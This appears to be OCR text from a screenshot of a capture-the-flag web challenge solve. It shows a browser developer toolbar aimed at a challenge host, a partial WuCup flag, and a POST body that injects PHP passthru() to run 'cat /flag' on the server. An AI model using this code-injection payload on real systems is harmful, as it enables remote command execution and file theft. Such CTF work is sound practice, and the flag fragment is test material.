 ?>
WuCup{12b3abbb-c11c-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Load URL
http://challenge.wucup.cn:43386/
Split URL
Execute
Post data Referer User Agent Cookies
incompetent=HelloHacker&WuCup=oxzverapn;passthru("$_POST[a]");&a=cat /flag